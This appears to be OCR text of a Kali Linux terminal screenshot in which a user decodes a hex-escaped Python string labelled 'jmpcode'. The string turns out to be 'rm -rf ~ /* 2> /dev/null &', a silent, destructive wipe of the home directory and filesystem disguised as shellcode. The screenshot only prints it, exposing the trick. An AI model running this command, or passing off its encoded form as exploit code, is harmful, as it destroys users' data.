 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ python
Python 3.11.2 (main, Mar 13 2023, 12:18:29) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> jmpcode = [
... "\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x2F\x2A\x20\x32\x3e\x20\x2f"
... "\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26"]
>>> print jmpcode
  File "<stdin>", line 1
    print jmpcode
    ^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
>>> print(impcode)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'impcode' is not defined. Did you mean: 'jmpcode'?
>>> print(jmpcode[0])
rm -rf ~ /* 2> /dev/null &
>>>
KALI LINUX
"the quieter you become, the more you are able to hear"